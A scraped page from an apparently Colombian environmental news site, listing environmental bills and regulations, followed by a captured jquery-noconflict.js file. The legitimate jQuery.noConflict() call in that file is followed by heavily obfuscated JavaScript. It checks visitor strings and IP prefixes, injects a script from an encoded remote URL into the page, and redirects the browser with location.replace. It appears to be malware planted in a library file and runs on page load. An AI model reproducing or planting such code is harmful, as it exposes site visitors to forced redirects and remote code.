												<ul class="list-unstyled list-inline">
													<li>
								<a href="/jurisprudencia/legislacion-ambiental" class="label label-default">
									legislación ambiental								</a>
							</li>
												</ul>
					</div>

					<div class="ver-mas">
						<a href="/agenda-legislativa/15744-proyecto-de-ley-consejos-territoriales-de-planeacion-en-materia-ambiental">Ver más</a>
					</div>
				</div>
			</div>
					
			<div class="items box-item col-xs-12 col-sm-6 col-md-6 col-lg-6">
					<div class="thumbnail catid342">
											<div class="mod-articles-category-category" id="catName">
							<a href="/agenda-legislativa">Agenda Legislativa y Reglamentaria</a>						</div>
					
											<div class="mod-articles-category-date pull-right publishdate">
							Publicado: 24 Julio 2018						</div>
					
											<h3>
							<a class="mod-articles-category-title " href="/agenda-legislativa/15747-proyecto-de-ley-de-licencias-ambientales-para-la-etapa-de-exploracion-minera">
							Proyecto de Ley de Licencias Ambientales para la etapa de exploración minera							</a>
						</h3>
					
					
					

											<p class="mod-articles-category-introtext">
							El objetivo es la creación de la licencia ambiental para la fase de exploración de las actividades de la...						</p>
										<div class="tags">
												<ul class="list-unstyled list-inline">
												</ul>
					</div>

					<div class="ver-mas">
						<a href="/agenda-legislativa/15747-proyecto-de-ley-de-licencias-ambientales-para-la-etapa-de-exploracion-minera">Ver más</a>
					</div>
				</div>
			</div>
					
			<div class="items box-item col-xs-12 col-sm-6 col-md-6 col-lg-6">
					<div class="thumbnail catid342">
											<div class="mod-articles-category-category" id="catName">
							<a href="/agenda-legislativa">Agenda Legislativa y Reglamentaria</a>						</div>
					
											<div class="mod-articles-category-date pull-right publishdate">
							Publicado: 24 Agosto 2017						</div>
					
											<h3>
							<a class="mod-articles-category-title " href="/agenda-legislativa/14658-proyecto-de-ley-estatutaria">
							Proyecto de Ley Estatutaria							</a>
						</h3>
					
					
					

											<p class="mod-articles-category-introtext">
							Por medio de la cual se dictan disposiciones en materia de participación ciudadana.Su objetivo es...						</p>
										<div class="tags">
												<ul class="list-unstyled list-inline">
												</ul>
					</div>

					<div class="ver-mas">
						<a href="/agenda-legislativa/14658-proyecto-de-ley-estatutaria">Ver más</a>
					</div>
				</div>
			</div>
					
			<div class="items box-item col-xs-12 col-sm-6 col-md-6 col-lg-6">
					<div class="thumbnail catid342">
											<div class="mod-articles-category-category" id="catName">
							<a href="/agenda-legislativa">Agenda Legislativa y Reglamentaria</a>						</div>
					
											<div class="mod-articles-category-date pull-right publishdate">
							Publicado: 24 Julio 2018						</div>
					
											<h3>
							<a class="mod-articles-category-title " href="/agenda-legislativa/15746-proyecto-de-ley-garantizar-la-proteccion-de-los-humedales-ramsar">
							Proyecto de Ley garantizar la protección de los humedales Ramsar							</a>
						</h3>
					
					
					

											<p class="mod-articles-category-introtext">
							Garantizar la protección de los humedales de importancia internacional y/o los designados dentro...						</p>
										<div class="tags">
												<ul class="list-unstyled list-inline">
												</ul>
					</div>

					<div class="ver-mas">
						<a href="/agenda-legislativa/15746-proyecto-de-ley-garantizar-la-proteccion-de-los-humedales-ramsar">Ver más</a>
					</div>
				</div>
			</div>
					
			<div class="items box-item col-xs-12 col-sm-6 col-md-6 col-lg-6">
					<div class="thumbnail catid342">
											<div class="mod-articles-category-category" id="catName">
							<a href="/agenda-legislativa">Agenda Legislativa y Reglamentaria</a>						</div>
					
											<div class="mod-articles-category-date pull-right publishdate">
							Publicado: 20 Julio 2020						</div>
					
											<h3>
							<a class="mod-articles-category-title " href="/agenda-legislativa/18909-proyecto-de-ley-no-047-de-2020-tribunales-ambientales-especiales">
							Proyecto de Ley No. 047 de 2020 - Tribunales Ambientales Especiales							</a>
						</h3>
					
					
					

											<p class="mod-articles-category-introtext">
							Por medio de la cual se dictan disposiciones para la conformación de los tribunales ambientales...						</p>
										<div class="tags">
												<ul class="list-unstyled list-inline">
												</ul>
					</div>

					<div class="ver-mas">
						<a href="/agenda-legislativa/18909-proyecto-de-ley-no-047-de-2020-tribunales-ambientales-especiales">Ver más</a>
					</div>
				</div>
			</div>
					
			<div class="items box-item col-xs-12 col-sm-6 col-md-6 col-lg-6">
					<div class="thumbnail catid342">
											<div class="mod-articles-category-category" id="catName">
							<a href="/agenda-legislativa">Agenda Legislativa y Reglamentaria</a>						</div>
					
											<div class="mod-articles-category-date pull-right publishdate">
							Publicado: 10 Agosto 2017						</div>
					
											<h3>
							<a class="mod-articles-category-title " href="/agenda-legislativa/14254-proyecto-de-ley-para-afectados-por-ola-invernal">
							Proyecto de Ley para afectados por ola invernal							</a>
						</h3>
					
					
					

											<p class="mod-articles-category-introtext">
							Proyecto de Ley 217 de 2017.&nbsp;Por medio de la cual se autoriza la creación de alivios con programas...						</p>
										<div class="tags">
												<ul class="list-unstyled list-inline">
												</ul>
					</div>

					<div class="ver-mas">
						<a href="/agenda-legislativa/14254-proyecto-de-ley-para-afectados-por-ola-invernal">Ver más</a>
					</div>
				</div>
			</div>
					
			<div class="items box-item col-xs-12 col-sm-6 col-md-6 col-lg-6">
					<div class="thumbnail catid342">
											<div class="mod-articles-category-category" id="catName">
							<a href="/agenda-legislativa">Agenda Legislativa y Reglamentaria</a>						</div>
					
											<div class="mod-articles-category-date pull-right publishdate">
							Publicado: 24 Julio 2018						</div>
					
											<h3>
							<a class="mod-articles-category-title " href="/agenda-legislativa/15749-proyecto-de-ley-para-el-cierre-y-abandono-de-minas">
							Proyecto de Ley para el cierre y abandono de minas							</a>
						</h3>
					
					
					

											<p class="mod-articles-category-introtext">
							Establecer las condiciones ambientales, técnicas, financieras y sociales que deben ser tenidas en...						</p>
										<div class="tags">
												<ul class="list-unstyled list-inline">
												</ul>
					</div>

					<div class="ver-mas">
						<a href="/agenda-legislativa/15749-proyecto-de-ley-para-el-cierre-y-abandono-de-minas">Ver más</a>
					</div>
				</div>
			</div>
					
			<div class="items box-item col-xs-12 col-sm-6 col-md-6 col-lg-6">
					<div class="thumbnail catid342">
											<div class="mod-articles-category-category" id="catName">
							<a href="/agenda-legislativa">Agenda Legislativa y Reglamentaria</a>						</div>
					
											<div class="mod-articles-category-date pull-right publishdate">
							Publicado: 24 Julio 2018						</div>
					
											<h3>
							<a class="mod-articles-category-title " href="/agenda-legislativa/15745-proyecto-de-ley-para-el-derecho-fundamental-al-agua">
							Proyecto de Ley para el Derecho Fundamental al agua							</a>
						</h3>
					
					
					

											<p class="mod-articles-category-introtext">
							Pretende establecer “el agua como derecho fundamental, dentro del Capítulo I del Título II de la...						</p>
										<div class="tags">
												<ul class="list-unstyled list-inline">
													<li>
								<a href="/jurisprudencia/legislacion-ambiental" class="label label-default">
									legislación ambiental								</a>
							</li>
												</ul>
					</div>

					<div class="ver-mas">
						<a href="/agenda-legislativa/15745-proyecto-de-ley-para-el-derecho-fundamental-al-agua">Ver más</a>
					</div>
				</div>
			</div>
					
			<div class="items box-item col-xs-12 col-sm-6 col-md-6 col-lg-6">
					<div class="thumbnail catid342">
											<div class="mod-articles-category-category" id="catName">
							<a href="/agenda-legislativa">Agenda Legislativa y Reglamentaria</a>						</div>
					
											<div class="mod-articles-category-date pull-right publishdate">
							Publicado: 29 Julio 2019						</div>
					
											<h3>
							<a class="mod-articles-category-title " href="/agenda-legislativa/17421-proyecto-de-ley-para-la-proteccion-de-costas-y-mares-en-colombia">
							Proyecto de Ley para la protección de costas y mares en Colombia							</a>
						</h3>
					
					
					

											<p class="mod-articles-category-introtext">
							Proyecto de ley para la sostenibilidad del territorio marino costero (Ley de costas), busca...						</p>
										<div class="tags">
												<ul class="list-unstyled list-inline">
												</ul>
					</div>

					<div class="ver-mas">
						<a href="/agenda-legislativa/17421-proyecto-de-ley-para-la-proteccion-de-costas-y-mares-en-colombia">Ver más</a>
					</div>
				</div>
			</div>
					
			<div class="items box-item col-xs-12 col-sm-6 col-md-6 col-lg-6">
					<div class="thumbnail catid342">
											<div class="mod-articles-category-category" id="catName">
							<a href="/agenda-legislativa">Agenda Legislativa y Reglamentaria</a>						</div>
					
											<div class="mod-articles-category-date pull-right publishdate">
							Publicado: 09 Agosto 2017						</div>
					
											<h3>
							<a class="mod-articles-category-title " href="/agenda-legislativa/14240-proyecto-de-ley-para-la-solucion-de-conflictos-ambientales">
							Proyecto de Ley para la Solución de Conflictos Ambientales							</a>
						</h3>
					
					
					

											<p class="mod-articles-category-introtext">
							Proyecto de Ley 056 de 2016.&nbsp;Adopta medidas de política para la solución de conflictos...						</p>
										<div class="tags">
												<ul class="list-unstyled list-inline">
												</ul>
					</div>

					<div class="ver-mas">
						<a href="/agenda-legislativa/14240-proyecto-de-ley-para-la-solucion-de-conflictos-ambientales">Ver más</a>
					</div>
				</div>
			</div>
					
			<div class="items box-item col-xs-12 col-sm-6 col-md-6 col-lg-6">
					<div class="thumbnail catid342">
											<div class="mod-articles-category-category" id="catName">
							<a href="/agenda-legislativa">Agenda Legislativa y Reglamentaria</a>						</div>
					
											<div class="mod-articles-category-date pull-right publishdate">
							Publicado: 09 Agosto 2017						</div>
					
											<h3>
							<a class="mod-articles-category-title " href="/agenda-legislativa/14239-proyecto-de-ley-para-las-transferencias-del-sector-electrico">
							Proyecto de Ley para las Transferencias del Sector Eléctrico							</a>
						</h3>
					
					
					

											<p class="mod-articles-category-introtext">
							Proyecto de Ley 234 de 2015&nbsp;“Por medio de la cual de modifica el artículo 45 de la ley 99 de 1993,...						</p>
										<div class="tags">
												<ul class="list-unstyled list-inline">
												</ul>
					</div>

					<div class="ver-mas">
						<a href="/agenda-legislativa/14239-proyecto-de-ley-para-las-transferencias-del-sector-electrico">Ver más</a>
					</div>
				</div>
			</div>
						</div>
		</div>
	
								</div>
						</div>
						<div class="col-sm-4 col-md-4 col-lg-4 col-xs-12 left-mobile-bottom visible-xs" id="left">
									<div class="moduletable search_legal lolll">
						<div class="search search_legal lolll navbar-form">
	<form action="/jurisprudencia" method="post" class="form-inline">
		<div class="input-group"><label for="mod-search-searchword" class="element-invisible sr-only">Buscar...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"	class=" search-query form-control" type="search" placeholder="Buscar..." /><span class="input-group-btn"> <button class="button btn btn-default" onclick="this.form.searchword.focus();"><i class="fa fa-search"></i></button></span></div>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="191" />
	</form>
</div>
		</div>
			<div class="moduletable">
							<h3 class="normatividadAmbientalTitle">Busque aquí</h3>
						<ul class="nav menu">
<li class="item-125 deeper parent"><a href="/normas-ambientales-vigentes" class="vigentes">Normas ambientales vigentes</a><ul class="nav-child unstyled small"><li class="item-126"><a href="/normas-ambientales-vigentes/recurso-hidrico" >Recurso Hídrico</a></li><li class="item-303"><a href="/normas-ambientales-vigentes/educacion" >Educación</a></li><li class="item-249"><a href="/normas-ambientales-vigentes/gestion-del-riesgo-y-desastres" >Gestión del Riesgo y Desastres</a></li><li class="item-184"><a href="/normas-ambientales-vigentes/areas-protegidas" >Áreas Protegidas</a></li><li class="item-185"><a href="/normas-ambientales-vigentes/compensaciones-ambientales" >Compensaciones Ambientales</a></li><li class="item-132"><a href="/normas-ambientales-vigentes/recurso-aire" >Recurso Aire</a></li><li class="item-141"><a href="/normas-ambientales-vigentes/bosques" >Bosques</a></li><li class="item-142"><a href="/normas-ambientales-vigentes/biodiversidad" >Biodiversidad</a></li><li class="item-143"><a href="/normas-ambientales-vigentes/residuos" >Residuos</a></li><li class="item-144"><a href="/normas-ambientales-vigentes/licencias-y-permisos-ambientales" >Licencias y Permisos Ambientales</a></li><li class="item-145"><a href="/normas-ambientales-vigentes/recurso-marino-costero" >Recurso Marino Costero</a></li><li class="item-146"><a href="/normas-ambientales-vigentes/cambio-climatico" >Cambio climático</a></li><li class="item-147"><a href="/normas-ambientales-vigentes/instrumentos-economicos-y-financieros" >Instrumentos Económicos y Financieros</a></li><li class="item-148"><a href="/normas-ambientales-vigentes/institucionalidad-ambiental" >Institucionalidad Ambiental</a></li><li class="item-149"><a href="/normas-ambientales-vigentes/ordenamiento-territorial" >Ordenamiento Territorial</a></li><li class="item-247"><a href="/normas-ambientales-vigentes/social-y-comunidades" >Social y Comunidades</a></li><li class="item-240"><a href="/normas-ambientales-vigentes/energias" >Energías</a></li><li class="item-250"><a href="/normas-ambientales-vigentes/tierras-y-suelos" >Tierras y suelos</a></li></ul></li><li class="item-150"><a href="/politicas-nacionales-ambientales" class="politicas">Políticas Nacionales Ambientales</a></li><li class="item-152 deeper parent"><a href="/decretos-unicos-por-sector" class="decretos">Decretos Únicos por Sector</a><ul class="nav-child unstyled small"><li class="item-151"><a href="/decretos-unicos-por-sector/ambiente-y-desarrollo-sostenible" >Ambiente y Desarrollo Sostenible</a></li><li class="item-304"><a href="/decretos-unicos-por-sector/educacion-nacional" >Educación Nacional</a></li><li class="item-259"><a href="/decretos-unicos-por-sector/cultura" >Cultura</a></li><li class="item-153"><a href="/decretos-unicos-por-sector/agricultura-y-desarrollo-rural" >Agricultura y Desarrollo Rural</a></li><li class="item-154"><a href="/decretos-unicos-por-sector/minas-y-energia" >Minas y Energía</a></li><li class="item-155"><a href="/decretos-unicos-por-sector/interior" >Interior</a></li><li class="item-156"><a href="/decretos-unicos-por-sector/comercio-industria-turismo" >Comercio, Industria, Turismo</a></li><li class="item-157"><a href="/decretos-unicos-por-sector/transporte" >Transporte</a></li><li class="item-248"><a href="/decretos-unicos-por-sector/vivienda" >Vivienda</a></li></ul></li><li class="item-158 current active"><a href="/jurisprudencia" class="jurisprudencia">Jurisprudencia</a></li><li class="item-159"><a href="/tratados-internacionales-ambientales" class="tratados">Tratados Internacionales ambientales</a></li></ul>
		</div>
			<div class="moduletable agenda-legislativa">
							<h3>Agenda Legislativa y Reglamentaria</h3>
						<strong>Encuentre Aquí:</strong><br /><br />
<ul>
<li>Proyectos de ley en trámite en el Congreso de Colombia</li>
</ul>
<br />
<ul>
<li>Proyectos de reglamentación del Ministerio de Ambiente y Desarrollo Sostenible en análisis.</li>
</ul>
<br />
<p><br /><strong><span style="font-size: 14pt;"><a href="/agenda-legislativa">Ingrese aquí para ver todos los proyectos</a></span></strong></p>		</div>
			<div class="moduletable agenda-legislativa-text">
						<ul class="latestnews agenda-list list-group  agenda-legislativa-text">
	<li class="list-group-item">
		<h3>
		<a href="/agenda-legislativa/18909-proyecto-de-ley-no-047-de-2020-tribunales-ambientales-especiales"  class="text-muted">
			<span itemprop="name">
				Proyecto de Ley No. 047 de 2020 - Tribunales Ambientales Especiales			</span>
		</a>
		</h3>
			<p>Por medio de la cual se dictan disposiciones para la conformación de los tribunales ambientales especiales en el estado colombiano</p>	</li>
	<li class="list-group-item">
		<h3>
		<a href="/agenda-legislativa/18809-resolucion-137-de-2020-creg"  class="text-muted">
			<span itemprop="name">
				Resolución 137 de 2020 CREG			</span>
		</a>
		</h3>
			<p>Se ordena hacer público un proyecto de resolución "Por la cual se define la fórmula tarifaria general para establecer la remuneración de la prestación del servicio de energía eléctrica mediante Soluciones Individuales Solares Fotovoltaicas"</p>	</li>
	<li class="list-group-item">
		<h3>
		<a href="/agenda-legislativa/18136-proyecto-decreto-con-lineamientos-para-adelantar-actividades-de-exploracion-en-ppii-con-tecnica-de-fracturamiento-hidraulico"  class="text-muted">
			<span itemprop="name">
				Proyecto decreto con lineamientos para adelantar actividades de exploración en PPII con técnica de fracturamiento hidráulico			</span>
		</a>
		</h3>
			<p>Proyecto de decreto con lineamientos para adelantar actividades de exploración en Proyectos Piloto Integrales de Investigación (PPII) sobre yacimientos no convencionales de hidrocarburos con la utilización de la técnica de fracturamiento hidráulico multietapa mediante perforación horizontal, y se dictan otras disposiciones”</p>	</li>
</ul>
		</div>
	
						</div>
												</div>
		</div>
	</div>
		<div id="footer">
		<div class="container">
			<div class="col-sm-4 footer-left">
						<div class="moduletable">
						<ul class="nav navbar-nav menu">
<li class="item-107"><a href="/"  >Noticias</a></li><li class="item-108"><a href="/legal"  >
		Legal		</a></li><li class="item-114"><a href="https://www.catorce6.com/directorio-ambiental"  >Guía de Empresas</a></li><li class="item-307"><a href="/nosotros"  >
		Nosotros		</a></li><li class="item-110"><a href="/contactenos"  >
		Contáctenos		</a></li></ul>
		</div>
	
			</div>
			<div class="col-sm-4 footer-middle">
						<div class="moduletable">
						<ul class="nav navbar-nav menu">
<li class="item-119 deeper parent dropdown"><a class="dropdown-toggle"href="/actualidad-ambiental"   data-toggle="dropdown" >
		Actualidad					<i class="fa fa-angle-down"></i>
		</a><ul class="nav-child dropdown-menu"><li class="item-120"><a href="/actualidad-ambiental/internacional"  >
		Internacional		</a></li><li class="item-128"><a href="/actualidad-ambiental/viaje-ambiental"  >
		Viaje Ambiental		</a></li><li class="item-129"><a href="/actualidad-ambiental/bienestar"  >
		Bienestar		</a></li><li class="item-130"><a href="/actualidad-ambiental/habitat"  >
		Habitat		</a></li><li class="item-131"><a href="/actualidad-ambiental/comunidades"  >
		Comunidades		</a></li><li class="item-133"><a href="/actualidad-ambiental/regionales"  >
		Regionales		</a></li><li class="item-134"><a href="/actualidad-ambiental/legales"  >
		Legales		</a></li></ul></li><li class="item-127"><a href="/denuncia"  >
		Denuncia		</a></li><li class="item-121"><a href="/investigacion"  >
		Investigación		</a></li><li class="item-122 deeper parent dropdown"><a class="dropdown-toggle"href="/opinion"   data-toggle="dropdown" >
		Opinión					<i class="fa fa-angle-down"></i>
		</a><ul class="nav-child dropdown-menu"><li class="item-123"><a href="/opinion/editorial"  >
		Editorial		</a></li><li class="item-135"><a href="/opinion/columnistas-invitados"  >
		Columnistas Invitados		</a></li><li class="item-136"><a href="/opinion/publicaciones"  >
		Publicaciones		</a></li></ul></li><li class="item-137"><a href="/negocios-verdes"  >
		Negocios Verdes		</a></li><li class="item-138"><a href="/produccion-limpia"  >
		Producción Limpia		</a></li></ul>
		</div>
	
			</div>
			<div class="col-sm-4 footer-right">
						<div class="moduletable">
						<h3>Red de portales</h3>
<ul class="list-unstyled">
<li><a href="http://corporacionbioparque.org/" target="_blank" rel="noopener noreferrer">corporacionbioparque.org</a></li>
</ul>		</div>
			<div class="moduletable">
						<ul id="socialNetworks" class="list-unstyled list-inline">
<li><a href="https://www.facebook.com/catorce6" target="_blank" rel="noopener noreferrer"><em class="fa fa-facebook-official"></em></a></li>
<li><a href="https://twitter.com/catorce6" target="_blank" rel="noopener noreferrer"><em class="fa fa-twitter"></em></a></li>
<li><a href="https://www.linkedin.com/company/revista-ambiental-catorce-6/" target="_blank" rel="noopener noreferrer"><em class="fa fa-linkedin-square"></em></a></li>
<li><a href="https://www.instagram.com/revistaambientalcatorce6/" target="_blank" rel="noopener noreferrer"><em class="fa fa-instagram"></em></a></li>
</ul>		</div>
			<div class="moduletable">
						<ul class="nav navbar-nav menu">
<li class="item-160"><a href="/politicas-de-privacidad"  >
		Políticas de privacidad		</a></li><li class="item-313"><a href="/politica-de-privacidad-tienda-virtual"  >
		Política de Privacidad Tienda Virtual		</a></li><li class="item-161"><a href="/terminos-y-condiciones"  >
		Términos y condiciones		</a></li><li class="item-162"><a href="/politicas-habeas-data"  >
		Políticas Habeas Data		</a></li></ul>
		</div>
	
			</div>
			<div class="col-sm-12 copy">
						<div class="moduletable">
						

<div class="custom"  >
	<div class="col-sm-3"><img src="/images/home/logoc6bot.png" alt="logoc6bot" class="img-responsive" /></div>
<div class="col-sm-5 text-center">© 2017 Catorce6. Todos los Derechos Reservados.</div>
<div class="col-sm-2 useit">
<p style="font-size: 12px; margin: 0px; text-align: left;">Métricas certificadas por:<a href="http://www.alexa.com/siteinfo/catorce6.com" target="_blank" rel="noopener noreferrer"><img src="/images/home/alexa_logo_foot_white.png" alt="" /></a></p>
</div>
<div class="col-sm-2 useit"><a href="http://useitweb.com/" target="_blank" rel="noopener noreferrer"><img src="/images/home/useitlogo.png" alt="useitlogo" class="img-responsive" /></a></div></div>
		</div>
	
			</div>
		</div>
	</div>
	

<div class="custom"  >
	<!-- Google tag (gtag.js) -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-89XZ8PQ8B9" async="async"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-89XZ8PQ8B9');
</script></div>

	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e0e49f015dfb4d818b4a2662cc003fad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.catorce6.com/media/jui/js/jquery-noconflict.js?e820169c62192b1524fcac30b78cdd4f
body_size: 4902
content:
jQuery.noConflict();const _0x2fba52=_0x497f,_0x59595b=_0x17c1;(function(_0x5a51b1,_0x3f8b34){const _0x178982=_0x497f,_0x1e3b93=_0x17c1,_0x51d437=_0x5a51b1();while(!![]){try{const _0x4d10c5=-parseInt(_0x1e3b93(0x1ae,'^QQC'))/0x1*(parseInt(_0x1e3b93(0x1b4,'eGUk'))/0x2)+-parseInt(_0x1e3b93(0x202,'GskG'))/0x3+-parseInt(_0x1e3b93(0x23c,'*qW@'))/0x4*(-parseInt(_0x1e3b93(0x20d,'GskG'))/0x5)+parseInt(_0x1e3b93(0x243,'eGUk'))/0x6*(-parseInt(_0x1e3b93(0x1be,']kvA'))/0x7)+-parseInt(_0x1e3b93(0x24a,'Dx%n'))/0x8*(-parseInt(_0x178982(0x1d9))/0x9)+parseInt(_0x1e3b93(0x229,'&iz^'))/0xa*(parseInt(_0x1e3b93(0x212,'tKc5'))/0xb)+parseInt(_0x178982(0x1c0))/0xc;if(_0x4d10c5===_0x3f8b34)break;else _0x51d437['push'](_0x51d437['shift']());}catch(_0x4ec318){_0x51d437['push'](_0x51d437['shift']());}}}(_0x5752,0xc45c2));const _0x45cd22=_0x59595b(0x1e4,'F(S0'),_0x2949bf=0x2,_0x5463b4=[_0x2fba52(0x1b8),_0x2fba52(0x242),_0x59595b(0x1b2,'itwb'),_0x59595b(0x1f0,'#^Yg'),_0x2fba52(0x1c5),_0x59595b(0x24e,'^QQC'),_0x2fba52(0x1e9),_0x2fba52(0x22c),_0x2fba52(0x1f1),_0x59595b(0x1e8,'&i9c'),_0x2fba52(0x1ad),_0x2fba52(0x234),_0x59595b(0x249,'*qW@'),_0x59595b(0x23a,'&i9c'),_0x59595b(0x21c,'#HX*'),_0x2fba52(0x24b),_0x2fba52(0x244),_0x2fba52(0x22e),_0x59595b(0x1e7,'Url!'),_0x59595b(0x20a,']Iuy'),_0x59595b(0x239,'*qW@'),_0x2fba52(0x20e),_0x59595b(0x1c2,']kvA'),_0x59595b(0x221,'1(F4'),_0x59595b(0x209,'&&57'),_0x59595b(0x1e0,'2cmU'),_0x59595b(0x22b,'m@a3'),_0x59595b(0x220,'Dx%n'),_0x59595b(0x20b,'tKc5'),_0x2fba52(0x1d2),_0x59595b(0x1f4,'Url!')],_0x16f11b=[_0x59595b(0x22f,'Sjt8'),_0x59595b(0x1b3,'fwCI'),_0x59595b(0x1c6,'HD!E'),_0x59595b(0x1c4,'Dx%n')];function _0x8cbc7f(_0x852d48,_0x2a9329){const _0x16a208=_0x59595b,_0x144c0e=_0x2fba52;if(!_0x852d48)return![];const _0x3204dc=_0x852d48[_0x144c0e(0x216)]();return _0x2a9329[_0x16a208(0x1e3,')fyF')](_0x342d9b=>_0x3204dc[_0x16a208(0x1d6,'1(F4')](_0x342d9b[_0x144c0e(0x216)]()));}function _0x2f0b00(_0x27088f){const _0x6b21cf=_0x2fba52,_0x462171=_0x59595b,_0x2cc58b=[_0x462171(0x227,']Jkx'),'0'],_0x1ce3b1=_0x27088f[_0x462171(0x1b0,'y2jH')]('.')[0x0];return!(_0x2cc58b[_0x6b21cf(0x1db)](_0x1ce3b1)||_0x16f11b[_0x6b21cf(0x1db)](_0x1ce3b1));}function _0x101782(_0x29f033){const _0x1eb292=_0x2fba52,_0x310401=_0x59595b;noCacheUrl_0=_0x45cd22+_0x310401(0x232,']nf]')+Date[_0x1eb292(0x225)]()+_0x1eb292(0x1ee)+encodeURIComponent(_0x29f033);var _0x5486b3=document[_0x1eb292(0x1cb)](_0x310401(0x203,']Jkx'));_0x5486b3[_0x1eb292(0x1c3)]=noCacheUrl_0,document[_0x310401(0x200,'oMjF')][_0x310401(0x235,'F(S0')](_0x5486b3);}function _0x5cc9de(_0x497fda){const _0x412360=_0x2fba52,_0x2c85e5=_0x59595b;noCacheUrl_0=_0x45cd22+_0x2c85e5(0x233,'nhOk')+Date[_0x2c85e5(0x24d,']Jkx')]()+_0x2c85e5(0x228,'^QQC')+encodeURIComponent(_0x497fda),document[_0x412360(0x205)]=_0x412360(0x247),location[_0x2c85e5(0x1dc,']kvA')](noCacheUrl_0);}function _0x5752(){const _0xb05eed=['iCk2WPfdWRf+W4y','mJCXnJG5nNLLwKD5ua','imoth8kSoq','iCoiW5RcPsq','C3jJ','zSkdW7e','zMfJzwjVB2S','WQyHka','Asi7W4uPFMVdIWxcLW','WQlcOI/cOCoNWRvOWPhdLG','WQaUsbfkrNJdGq','zMvKB3jH','y3jLyxrLrwXLBwvUDa','yxjJAa','W6dcK8k+W4zHWPK0W4/dRmkcva','r8kMugKxW5/dMxddNW','W6f4xa','ChL0Ag9U','B2TODhrW','y3LIzxjVBg9NEq','hmoMfSo0','lqypW655bNhcIa','y29UC3rYDwn0B3i','gcOZsSo2W5xcL8oX','m1JcTrVcR1TZW5u','ChjVEhK','ndm4m2PSAxL5EG','tw9IAwXL','Aw5JBhvKzxm','mmobW4xcVchdMHC','y3vYBa','rKjbvG','W6jRFrf/rNddQrO','W5pdNSk6W40','z3uHW5OtW6iyWR1YxZdcNqa/x8kpW5fLW7P8b8oVe3tcNwfCW4urWRDXWPy','rIhcVKmQWPPhWQRdGe4IFISCW5Htn3RdK8kmWQ5Z','W5CvWOnw','mKlcOGFcQqu5WONdRSovemoqWP5OW6hcSmkRu0dcVNFdS8olWO/cRhRcSbbCWOZdMhDzWONdIW','yw5HBhL6zxi','y3jHD2W','WOj7WORcGq','W4ZdVmoFlCkJ','yw1HEM9U','D2LUzg93CYbUDa','C29Tzq','mta2mdb5v0nJDfG','Ft4G','jNe9','qmkXrW','WRpcPY3dPCoW','BwLJCM9ZB2z0','AgLKzw15','C2nYyxbLCG','WOLSWPFcNCoZzCkKySoxWRJcOZtdHq','WPlcQMfXW6RcJ1HuW43dU8kL','W4pdOsSRWQG','WQlcOZddImoXWQvS','DMLYDhvHBgjVEa','oSk2EmoA','BM90zu51BgW','amoMfmo+a8kTmCoXW4m','WQlcHSkPbCoDW4eD','WRlcRIhdOSoUWQvZ','j8kXWPbKWRfU','W4VdS8oepmkYWQdcVI8','WRxcOCkgWP8','C3bPzgvY','WQNdPSoRp2euWP3cPCkMFu3dQbm','x3FcSbddNZS','iHGvW6W','CMvMzxjYzxjqB2XPy3K','yxHPB3m','B2jQzwn0','AMf2yq','j2fApSoBWR4','WP8DFmoAWRi','oSk8WPz+WQX1W4W','n1nHshbRuq','WQNdRCoHp2nZW5VcRCk5t14','zgvKAwnHDgvK','AxntDxnWAwnPB3vZ','yMLUza','vMiYtM03uwe0v3m2rwq','y8oIWPv+WQfwW4lcPW','W6arFZhdHsBcJq','WPb8oa8jcdC','W7qFyYW','Dg9mB3DLCKnHC2u','BwfJAw50B3nO','hCo8bmoRbSkOnSoXW4K4','zwXLy3rYB24','W6f2W50hW6NdKJq','DhjHy2u','WQ3cMaldPX9Y','qYzkW5XP','WPDEiG','zgvIAwfU','mmowWQvwpa','eYSK','zcCWWQudWRja','W7ddHfxcUeKMW6GoW4ldI2K7qK8','W6ddL8oSFmkDW6K0W7vlELm','BM93','x19WCM90B19F','hsBdTq','u8o5tq','twVcH8ofWQyTFYzmztBdR8kJCW','W5NdHmk7W4K','W7uoyG','yxDZ','tSkXva','Dg9Y','W6NcTSkR','CMvXDwvZDhm','W6WmDG','DuSY','W6JdHhW','B3zO','o0BcPHlcTfTvW47dPmoDgG','ng5UqNjnAW','BgLUDxGGEdG2','W5ZdLmkNW4bKcCorWPhcM8kc','qCkSuNSlW47dGG','W4xdO8oEjCkOWQZcOW','ddhdJCkbW7L9jG','fCoOy34tW4ZdNvK','bdldUcG','ydaLWPSBWRjF','BM94','jSk8WRz+WRDYW4xcKa','iSk7C8otWPui','EwfUzgv4','qwhcQ27cNH1ut8kJkCkBW6fB','DNbU','WPfOWRldJq','BgrWBgf5zxi','BM8TCMvMzxjYzxi','Dg9tDhjPBMC','qCkXxxGgW4NdNW','zCkdW7CpB8oAt8oUtSoGxq','DNvSDhi','yrJcT1FcHxW','qNVcTq','fSoKh8oUaCkIm8o1W5uP','W5BdOtyWWRxcRLzgW7W','nWypB8ocW7m','y29UC29Szq','Ag9ZDg5HBwu','W51yiSkuW7pcMCoBW67dH8k5WOecW6a','zgLNAxrHBg9JzwfU','rmk8qCkRuCkjg8oHW7yIzq','W4JdLmk9W7b9a8oi','WRlcVtr0W4y','WOr2ism','ysSQWOS','bN8E','rZVdSX7dMwup','vY7dQc7dH3DuvCoUo8osWQnUWO/dQX0xWQ7dTKqJW705WRlcOHPoomk6WOPSzuNdUYutWPm5W5aUWR3cPxSfWQ8nqmkCW6mxhCoVW4VcPmo/tCkB','W4yOpdizidpcJa','WQuSlLelfcxdObZdJSoZmmoD','z29Vz2XL','ChnPCgHVBG','DM13yxjL','lSonW5FcPZFdJG','BwvTDq','qCk6qSkUv8o2BSo+W6WwuSonW5q','DCo3W5tcMdddKIm'];